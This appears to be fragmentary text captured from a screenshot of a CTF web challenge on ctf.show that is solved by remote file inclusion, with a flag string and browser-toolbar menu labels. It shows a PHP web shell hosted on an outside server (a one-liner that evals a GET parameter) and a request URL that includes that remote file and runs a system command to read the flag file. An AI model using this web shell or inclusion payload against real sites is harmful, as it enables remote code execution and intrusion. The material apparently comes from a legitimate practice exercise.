 请输入要读取的文件路径
读取
https://the0n3.top/shell/1.txt
<?php highlight_file(__FILE__);eval($_GET[1]);?> $flag = "CTF{http_rfi_1s_fu
n}";
应用 Lighthouse AdBlock HackBar
QLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
1ede9a.challenge.ctf.show/?path=https://the0n3.top/shell/1.txt&1=system('tac f*');